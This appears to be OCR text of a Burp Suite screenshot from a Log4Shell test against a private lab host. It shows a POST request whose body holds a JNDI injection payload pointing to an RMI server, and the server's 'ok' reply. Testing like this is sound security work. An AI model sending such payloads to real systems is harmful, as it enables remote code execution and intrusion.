 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.119.136:49153 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 192.168.119.136:49153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 49
11
12 payload=${jndi:rmi://192.168.119.136:1099/sjn9na}
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 13 Dec 2021 11:23:05 GMT
5 Connection: close
6
7 ok
? Search... 0 matches
Done 133 bytes | 5,156 millis